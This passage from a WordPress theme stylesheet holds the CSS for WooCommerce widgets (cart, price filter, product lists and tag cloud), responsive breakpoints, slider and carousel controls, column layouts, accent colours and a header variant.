  display: block;
  color: #333333;
  font-weight: bold;
}
.widget.widget_shopping_cart .cart_list li a img {
  max-width: 55px;
  height: auto;
  float: left;
  margin-right: 15px;
}
.widget.widget_shopping_cart .cart_list li .remove {
  color: #cccccc;
  float: right;
  height: 24px;
  line-height: 18px;
  text-align: center;
  width: 24px;
  margin-top: 15px;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_shopping_cart .cart_list li .remove:hover {
  color: #333333;
  background: #ffffff;
}
.widget.widget_shopping_cart .cart_list li .variation dt,
.widget.widget_shopping_cart .cart_list li .variation dd {
  display: inline-block;
  margin: 0;
}
.widget.widget_shopping_cart .total {
  padding-top: 15px;
  color: #333333;
}
.widget.widget_shopping_cart .buttons {
  display: inline-block;
}
.widget.widget_shopping_cart .buttons .button.checkout {
  float: right;
  background: none;
  color: #333333;
  border-bottom: 2px solid;
  padding: 0 5px;
  display: inline-block;
  width: auto;
  margin-left: 30px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.widget.widget_layered_nav ul {
  margin: 0;
  padding: 0;
}
.widget.widget_layered_nav ul li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.widget.widget_layered_nav ul li .count {
  float: right;
  font-size: 100%;
}
.widget.widget_layered_nav ul li a {
  color: #333333;
  font-weight: bold;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider {
  position: relative;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  display: block;
  height: 100%;
  top: 0;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #ffffff;
  border: 2px solid;
  height: 10px;
  width: 10px;
  cursor: pointer;
  position: absolute;
  z-index: 2;
  top: -4px;
  outline: 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
  margin-left: -10px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  margin-top: 25px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  margin: 0;
  cursor: pointer;
  padding: 0 35px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  padding: 10px 0;
}
.widget.widget_product_categories ul {
  margin: 0;
  padding: 0;
}
.widget.widget_product_categories ul li {
  list-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  padding: 10px 0;
}
.widget.widget_product_categories ul li a {
  color: #333333;
  font-weight: bold;
}
.widget.widget_product_categories ul li:first-child {
  padding-top: 0;
}
.widget.widget_product_categories ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget.widget_product_categories ul li .children {
  margin-left: 20px;
  margin-top: 10px;
  border-top: 2px solid rgba(0, 0, 0, 0.05);
  padding-top: 10px;
}
.widget.widget_product_categories ul li .children li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget.widget_products ul,
.widget.widget_recently_viewed_products ul,
.widget.widget_recent_reviews ul,
.widget.widget_top_rated_products ul {
  padding: 0;
  margin: 0;
}
.widget.widget_products ul li,
.widget.widget_recently_viewed_products ul li,
.widget.widget_recent_reviews ul li,
.widget.widget_top_rated_products ul li {
  display: inline-block;
  width: 100%;
  padding: 20px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.widget.widget_products ul li a,
.widget.widget_recently_viewed_products ul li a,
.widget.widget_recent_reviews ul li a,
.widget.widget_top_rated_products ul li a {
  display: block;
  color: #333333;
  font-weight: bold;
}
.widget.widget_products ul li a img,
.widget.widget_recently_viewed_products ul li a img,
.widget.widget_recent_reviews ul li a img,
.widget.widget_top_rated_products ul li a img {
  float: left;
  max-width: 55px;
  height: auto;
  margin-right: 15px;
}
.widget.widget_products ul li .star-rating,
.widget.widget_recently_viewed_products ul li .star-rating,
.widget.widget_recent_reviews ul li .star-rating,
.widget.widget_top_rated_products ul li .star-rating {
  margin: 5px 0;
}
.widget.widget_products ul li del .amount,
.widget.widget_recently_viewed_products ul li del .amount,
.widget.widget_recent_reviews ul li del .amount,
.widget.widget_top_rated_products ul li del .amount {
  color: #cccccc;
  font-weight: normal;
}
.widget.widget_products ul li ins,
.widget.widget_recently_viewed_products ul li ins,
.widget.widget_recent_reviews ul li ins,
.widget.widget_top_rated_products ul li ins {
  text-decoration: none;
}
.widget.widget_products ul li .amount,
.widget.widget_recently_viewed_products ul li .amount,
.widget.widget_recent_reviews ul li .amount,
.widget.widget_top_rated_products ul li .amount {
  color: #333333;
}
.widget.widget_product_search .woocommerce-product-search {
  display: block;
  position: relative;
}
.widget.widget_product_search .woocommerce-product-search:after {
  position: absolute;
  top: 11px;
  right: 15px;
  color: #cccccc;
  content: "\f002";
  font-family: 'FontAwesome';
  font-size: 14px;
}
.widget.widget_product_search .woocommerce-product-search .screen-reader-text {
  display: none;
}
.widget.widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_product_search .woocommerce-product-search input[type="submit"] {
  display: none;
}
.widget.widget_product_tag_cloud .tagcloud a {
  color: #ffffff;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px 0 20px;
  margin: 0 15px 10px 10px;
  display: inline-block;
  position: relative;
  font-size: 1em !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget.widget_product_tag_cloud .tagcloud a:after {
  height: 22px;
  width: 22px;
  position: absolute;
  content: "";
  left: -10px;
  top: 4px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.widget.widget_product_tag_cloud .tagcloud a:before {
  width: 4px;
  height: 4px;
  content: "";
  background: #ffffff;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -2px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce-content-top {
  margin: 30px 0 0 0;
  text-align: center;
}
.woocommerce-content-top .widget {
  display: inline-block;
  margin: 0 80px 40px 0;
  vertical-align: top;
  text-align: left;
}
.woocommerce-content-top .widget:last-child {
  margin-right: 0;
}
.woocommerce-content-top .widget .widget-title {
  font-family: inherit;
  float: left;
  border: none;
  font-size: 1em;
  padding: 0;
  margin: 0 15px 0 0;
  font-weight: bold;
  color: #333333;
  position: relative;
}
.woocommerce-content-top .widget .widget-title:after {
  position: absolute;
  content: ":";
  right: -8px;
  font-weight: normal;
}
.woocommerce-content-top .widget.widget_layered_nav select {
  height: auto;
  line-height: 1.8;
  position: relative;
  top: -5px;
  width: auto;
  display: inline-block;
  font-weight: normal;
  color: inherit;
}
.woocommerce-content-top .widget.widget_price_filter form {
  display: inline-block;
  width: auto;
  position: relative;
  top: -5px;
}
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider {
  float: left;
  width: 150px;
  top: 13px;
}
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  margin: 0;
}
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: left;
  padding: 0;
  margin: 0 15px;
}
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  background: none;
  font-weight: bold;
  color: #333333;
  padding: 0;
  line-height: 1.8;
  height: auto;
  border-bottom: 2px solid;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media only screen and (max-width: 768px) {
  .woocommerce .products li,
  .woocommerce-page .products li {
    width: 50%;
  }
  .woocommerce #respond #commentform,
  .woocommerce-page #respond #commentform {
    width: 100%;
  }
  .woocommerce.no-sidebar .woocommerce-tabs,
  .woocommerce-page.no-sidebar .woocommerce-tabs {
    width: 100%;
  }
  .woocommerce.no-sidebar .woocommerce-tabs .entry-content img.alignnone,
  .woocommerce-page.no-sidebar .woocommerce-tabs .entry-content img.alignnone {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .woocommerce.no-sidebar .navigation,
  .woocommerce-page.no-sidebar .navigation {
    width: 100%;
  }
}
@media only screen and (max-width: 568px) {
  .woocommerce .products li,
  .woocommerce-page .products li {
    width: 100%;
  }
  .woocommerce .product .images,
  .woocommerce-page .product .images,
  .woocommerce .product .summary,
  .woocommerce-page .product .summary {
    float: none;
    width: 100%;
    padding: 0;
  }
  .woocommerce .product .images,
  .woocommerce-page .product .images {
    margin-bottom: 50px;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering,
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals,
  .woocommerce .cart-collaterals .shipping_calculator,
  .woocommerce-page .cart-collaterals .shipping_calculator {
    float: none;
    width: 100%;
  }
  .woocommerce #customer_details,
  .woocommerce-page #customer_details,
  .woocommerce #order_review,
  .woocommerce-page #order_review,
  .woocommerce #order_review_heading,
  .woocommerce-page #order_review_heading {
    float: none;
    width: 100%;
  }
  .woocommerce .order_details li,
  .woocommerce-page .order_details li {
    float: none;
    border-right: none;
    border-bottom: 1px dotted #cccccc;
    padding: 20px 0;
  }
  .woocommerce .addresses .col-1,
  .woocommerce-page .addresses .col-1,
  .woocommerce .addresses .col-2,
  .woocommerce-page .addresses .col-2 {
    float: none;
    width: 100%;
  }
}
@media only screen and (max-width: 1211px) {
  body.layout-boxed #site-wrapper {
    width: 100%;
    padding: 0;
    max-width: 95%;
  }
  body.page-fullwidth #page-body .wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  body.page-fullwidth #page-body #respond,
  body.page-fullwidth #page-body .nocomments {
    width: 100%;
  }
  body.header-v2 #site-header #masthead #site-brand {
    left: 15px;
  }
  body.header-v2 #site-header #masthead #site-navigator .menu.menu-extra {
    right: 15px;
  }
  body .wrapper {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  body.sidebar-right #page-body .content-wrap .content {
    padding-right: 15px;
    width: 100%;
  }
  body.sidebar-right #page-body .content-wrap .sidebars {
    padding-left: 15px;
    width: 100%;
  }
  body.sidebar-left #page-body .content-wrap .content {
    left: 0;
    padding-left: 15px;
    width: 100%;
  }
  body.sidebar-left #page-body .content-wrap .sidebars {
    right: 0;
    left: auto;
    padding-right: 15px;
    width: 100%;
  }
  body.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li a {
    padding-left: 0;
    padding-right: 0;
  }
  body.blog.blog-grid .content-inner .hentry {
    width: 50%;
  }
  body.single-post.sidebar-left #page-body .content-wrap .content,
  body.single-post.sidebar-right #page-body .content-wrap .content {
    margin-bottom: 80px;
  }
  body #site-wrapper .columns2,
  body #site-wrapper .columns3,
  body #site-wrapper .columns4,
  body #site-wrapper .columns5,
  body #site-wrapper .columns6 {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
  }
  .columns-1,
  .columns-2,
  .columns-3,
  .columns-4,
  .columns-5,
  .columns-6,
  .columns-7,
  .columns-8,
  .columns-9,
  .columns-10,
  .columns-11,
  .columns-12,
  .sidebar-right #page-body .content-wrap .content,
  .sidebar-right #page-body .content-wrap .sidebars,
  .sidebar-left #page-body .content-wrap .content,
  .sidebar-left #page-body .content-wrap .sidebars {
    width: 100%;
  }
  #site-header #masthead {
    position: static !important;
  }
  #site-header .masthead-placeholder {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  body #site-header #masthead #site-navigator-mobile {
    display: block;
  }
  body #site-content #page-header .page-title {
    width: 100%;
  }
  body #site-content #page-header .page-title .title {
    font-size: 48px;
  }
  body.header-v2 #site-header #masthead .wrapper {
    text-align: inherit;
  }
  body.header-v2 #site-header #masthead #site-brand {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  body.header-v2 #site-header #masthead #site-navigator {
    float: right;
    margin-top: 51px;
  }
  body.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) {
    display: none;
  }
  body.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead {
    position: static !important;
    border: none;
    background: #ffffff;
  }
  body.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead:hover {
    background: #ffffff;
  }
  body.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li a {
    color: #333333;
  }
  body.header-background-featured #site-content #page-header {
    padding: 50px 0 !important;
  }
  body.single-post.no-sidebar #page-body .content-wrap .content {
    width: 100%;
  }
  body.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-cover {
    padding: 0;
    margin: 0;
  }
  body.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-wrapper {
    position: relative;
  }
  body.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-content img.alignnone {
    max-width: 100%;
    margin: 20px 0;
  }
  body.single-post.no-sidebar #site-wrapper .flexslider .flex-direction-nav li a {
    right: 20px;
  }
  body.single-post.no-sidebar #site-wrapper .flexslider .flex-direction-nav li a.flex-prev {
    right: 62px;
  }
  body .projects[data-columns="2"] .hentry,
  body .projects[data-columns="3"] .hentry,
  body .projects[data-columns="4"] .hentry,
  body .projects[data-columns="5"] .hentry {
    width: 50%;
  }
  body.single-nproject.no-sidebar .project-content {
    width: 100%;
  }
  body.single-nproject.header-background-featured #site-content #page-header {
    background-size: 100% auto !important;
    background-position: 0 0 !important;
    background-attachment: scroll !important;
  }
}
@media only screen and (max-width: 568px) {
  body #off-canvas {
    width: 80%;
  }
  body.off-canvas-active #site-wrapper {
    -webkit-transform: translateX(-80%);
    -moz-transform: translateX(-80%);
    -ms-transform: translateX(-80%);
    -o-transform: translateX(-80%);
    transform: translateX(-80%);
  }
  body #site-header #masthead .menu-extra li.shopping-cart .submenu {
    width: 250px;
  }
  body #site-content #page-header .page-title {
    width: 100%;
  }
  body #site-content #page-header .page-title .title {
    font-size: 24px;
  }
  body.blog.blog-grid .content-inner .hentry {
    width: 100%;
  }
  body.blog.blog-large .hentry .entry-wrapper {
    position: relative;
  }
  body.blog.blog-large .hentry .entry-date {
    position: absolute;
  }
  body.blog.blog-large .hentry .entry-cover {
    margin: 0;
  }
  body.blog.blog-large .hentry .entry-header,
  body.blog.blog-large .hentry .entry-content {
    margin-left: 20px;
  }
  body .projects[data-columns="2"] .hentry,
  body .projects[data-columns="3"] .hentry,
  body .projects[data-columns="4"] .hentry,
  body .projects[data-columns="5"] .hentry {
    width: 100%;
  }
  body .caption_slider {
    display: none !important;
  }
}
/*============================================================ 
                1. FLEX SLIDER
                2. CAROUSEL
                3. DROPCAP
                4. COLUMNS
============================================================*/
#site-wrapper {
  /*============================================================ 
	                1. FLEX SLIDER
	============================================================*/
  /*============================================================ 
	                2. CAROUSEL
	============================================================*/
  /*============================================================ 
	                3. DROPCAP
	============================================================*/
}
#site-wrapper .flexslider {
  position: relative;
}
#site-wrapper .flexslider .slides {
  margin: 0;
  padding: 0;
}
#site-wrapper .flexslider .slides li {
  list-style: none;
}
#site-wrapper .flexslider .flex-control-nav {
  margin: 0;
  padding: 0;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 98;
}
#site-wrapper .flexslider .flex-control-nav li {
  list-style: none;
  display: inline-block;
  margin: 0 2px;
}
#site-wrapper .flexslider .flex-control-nav li a {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.7);
  display: block;
  text-indent: -9999px;
  cursor: pointer;
  border: 1px solid transparent;
}
#site-wrapper .flexslider .flex-control-nav li a.flex-active {
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.7);
}
#site-wrapper .flexslider .flex-direction-nav {
  margin: 0;
  padding: 0;
}
#site-wrapper .flexslider .flex-direction-nav li {
  list-style: none;
}
#site-wrapper .flexslider .flex-direction-nav li a {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #ffffff;
  color: #333333;
  top: 20px;
  right: 20px;
  text-indent: -9999px;
  z-index: 98;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  text-align: inherit;
  text-shadow: none;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#site-wrapper .flexslider .flex-direction-nav li a.flex-prev {
  right: 62px;
}
#site-wrapper .flexslider .flex-direction-nav li a.flex-prev:after {
  content: "\f104";
}
#site-wrapper .flexslider .flex-direction-nav li a:after {
  content: "\f105";
  position: absolute;
  text-indent: 0;
  left: 15px;
  top: -5px;
  font-family: 'FontAwesome';
  font-size: 28px;
}
#site-wrapper .flexslider .flex-direction-nav li a:hover {
  color: #ffffff;
}
#site-wrapper .elements-carousel {
  margin: 0 -15px;
}
#site-wrapper .elements-carousel .owl-item > div,
#site-wrapper .elements-carousel .owl-item .hentry {
  padding: 0 15px;
}
#site-wrapper .owl-controls .owl-buttons {
  text-align: center;
  margin-top: 30px;
}
#site-wrapper .owl-controls .owl-buttons > div {
  width: 50px;
  height: 50px;
  text-indent: -9999px;
  position: relative;
  display: inline-block;
  margin: 0 5px;
  border: 2px solid #333333;
}
#site-wrapper .owl-controls .owl-buttons > div:after {
  position: absolute;
  content: "\f104";
  font-family: 'FontAwesome';
  text-indent: 0;
  left: 18px;
  top: -3px;
  font-size: 28px;
  color: #333333;
}
#site-wrapper .owl-controls .owl-buttons > div.owl-next:after {
  position: absolute;
  content: "\f105";
  font-family: 'FontAwesome';
  text-indent: 0;
  left: auto;
  right: 18px;
  font-size: 28px;
}
#site-wrapper .owl-controls .owl-buttons > div:hover {
  background: #333333;
}
#site-wrapper .owl-controls .owl-buttons > div:hover:after {
  color: #ffffff;
  text-shadow: none;
}
#site-wrapper .owl-controls .owl-pagination {
  position: absolute;
  right: 15px;
  top: -70px;
}
#site-wrapper .owl-controls .owl-pagination .owl-page {
  display: inline-block;
}
#site-wrapper .owl-controls .owl-pagination .owl-page.active span {
  background: #333333;
}
#site-wrapper .owl-controls .owl-pagination .owl-page span {
  width: 10px;
  height: 10px;
  background: rgba(0, 0, 0, 0.1);
  display: block;
  text-indent: -99999px;
  margin: 0 0 0 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#site-wrapper .dropcap {
  line-height: 1;
  float: left;
  margin: -2px 20px 0 0;
  font-size: 72px;
  font-weight: bold;
  color: #333333;
}
#site-wrapper .columns2 {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
}
#site-wrapper .columns3 {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
}
#site-wrapper .columns4 {
  -webkit-column-count: 4;
  -moz-column-count: 4;
  column-count: 4;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
}
#site-wrapper .columns5 {
  -webkit-column-count: 5;
  -moz-column-count: 5;
  column-count: 5;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
}
#site-wrapper .columns6 {
  -webkit-column-count: 6;
  -moz-column-count: 6;
  column-count: 6;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
}
#site-wrapper span.wpcf7-not-valid-tip {
  margin-top: 8px;
  font-size: 12px;
}
#site-wrapper div.wpcf7-response-output {
  padding: 20px 20px 20px 60px;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
#site-wrapper div.wpcf7-response-output.wpcf7-validation-errors {
  border-color: #e74c3c;
  color: #e74c3c;
}
#site-wrapper div.wpcf7-response-output.wpcf7-validation-errors:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f071";
}
#site-wrapper div.wpcf7-response-output.wpcf7-mail-sent-ok {
  border-color: #00c365;
  color: #00c365;
}
#site-wrapper div.wpcf7-response-output.wpcf7-mail-sent-ok:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f058";
}
a,
a.link:hover,
.breadcrumbs .trail-end,
.widget.widget_text .readmore:hover,
#site-content #page-breadcrumbs .breadcrumbs a:hover,
.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_rss ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.entry-content .readmore a:hover,
.entry-header .entry-meta a:hover,
.entry-header .entry-title a:hover,
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout:hover,
.navigation .nav-links li a:hover,
#comments .comment-list li .reply a:hover,
.single.header-background-featured #site-content #page-header .entry-meta a:hover,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a:hover,
#site-wrapper .wpb_tabs .wpb_tabs_nav .ui-state-default.ui-tabs-active a,
#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default.ui-tabs-active a,
.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore a:hover,
.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-title a:hover,
#off-canvas .widget.widget_text .readmore:hover,
.search-results article .counter,
.search-results article .entry-title a:hover,
.woocommerce .products li .product-info .button:hover,
.woocommerce-page .products li .product-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce .product .summary p.price,
.woocommerce-page .product .summary p.price,
.widget.widget_layered_nav ul li a:hover,
.widget.widget_product_categories ul li a:hover,
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
.projects.projects-grid .projects-items .hentry .project-info .project-title a:hover,
.projects.projects-grid .projects-items .hentry .project-info .project-categories li a:hover,
.single-nproject .project-single .project-content .project-categories a:hover,
.blog .hentry.sticky .entry-header a:hover,
.blog .hentry.sticky .entry-content a:hover {
  color: #00c365;
}
a.link,
.breadcrumbs .trail-end,
.widget.widget_text .readmore,
#site-content #page-breadcrumbs .breadcrumbs a:hover,
.entry-content .readmore a,
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout,
#comments .comment-list li .reply a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a,
#site-wrapper .wpb_tabs .wpb_tabs_nav .ui-state-default.ui-tabs-active a,
.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore a,
.search-results article .counter,
.woocommerce .products li .product-info .button,
.woocommerce-page .products li .product-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce .woocommerce-error .button,
.woocommerce-page .woocommerce-error .button,
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button,
.woocommerce .onsale::after,
.woocommerce-page .onsale::after,
.projects-filter ul li.active a {
  border-color: #00c365;
}
input[type="submit"],
button[type="submit"],
.button,
.navigator-toggle,
.blog.blog-large .hentry .entry-date,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
#site-header #masthead .menu-extra li.shopping-cart .shopping-cart-items-count,
.single .hentry .entry-footer .entry-tags a:hover,
.single .hentry .entry-footer .entry-tags a:hover:after,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:hover:after,
.navigation.paging-navigation .page-numbers.current,
.navigation.loadmore a,
.woocommerce .products li .wc-forward,
.woocommerce-page .products li .wc-forward,
.woocommerce .star-rating span,
.woocommerce-page .star-rating span,
.woocommerce .onsale,
.woocommerce-page .onsale,
.woocommerce .woocommerce-pagination ul li .page-numbers.current,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.current,
.widget.widget_product_tag_cloud .tagcloud a:hover:after,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site-wrapper .symple-button.black:hover,
#site-wrapper .symple-button.blue:hover,
#site-wrapper .symple-button.brown:hover,
#site-wrapper .symple-button.green:hover,
#site-wrapper .symple-button.gold:hover,
#site-wrapper .symple-button.orange:hover,
#site-wrapper .symple-button.pink:hover,
#site-wrapper .symple-button.red:hover,
#site-wrapper .symple-button.grey:hover,
#site-wrapper .symple-button.rosy:hover,
#site-wrapper .symple-button.teal:hover,
.single-nproject .project-single .project-content .project-tags a:hover,
.single-nproject .project-single .project-content .project-tags a:hover:after {
  background: #00c365;
}
.wrapper,
.page-fullwidth #page-body #respond,
.page-fullwidth #page-body .nocomments {
  width: 1200px;
}
.layout-boxed #site-wrapper {
  width: 1300px;
}
.single-post.no-sidebar #page-body .content-wrap .content .hentry .entry-cover {
  margin: 0 -1200px;
}
.header-v4 .wrapper,
.header-v4 .page-fullwidth #page-body #respond,
.header-v4 .page-fullwidth #page-body .nocomments {
  max-width: 1200px;
}
.header-v2 #site-header .wrapper {
  text-align: center;
}
.header-v2 #site-header #masthead {
  background: #ffffff;
  -webkit-transition: background 0.2s ease-in;
  -moz-transition: background 0.2s ease-in;
  -ms-transition: background 0.2s ease-in;
  -o-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
}
.header-v2 #site-header #masthead #site-brand {
  position: absolute;
  left: 0;
  top: 0;
}
.header-v2 #site-header #masthead #site-brand .brand .logo {
  margin: 0;
}
.header-v2 #site-header #masthead #site-navigator {
  display: inline-block;
  margin-top: 50px;
  margin-bottom: 50px;
  text-align: left;
}
.header-v2 #site-header #masthead #site-navigator .menu {
  margin: 0;
  padding: 0;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li {
  list-style: none;
  display: inline-block;
  position: relative;
  z-index: 999;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li a {
  display: block;
  padding: 10px 5px 8px 5px;
  margin: 0 12px;
  border-bottom: 2px solid transparent;
  border-top: 2px solid transparent;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li:hover > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current-menu-item > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current_page_item > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current_page_parent > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current-page-ancestor > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current-menu-ancestor > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li.current_page_ancestor > a {
  color: #cccccc;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li:hover > .sub-menu {
  display: block\9;
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu {
  position: absolute;
  width: 250px;
  background: #1a1a1a;
  padding: 0;
  left: 0;
  top: 120%;
  display: none\9;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li {
  display: block;
}
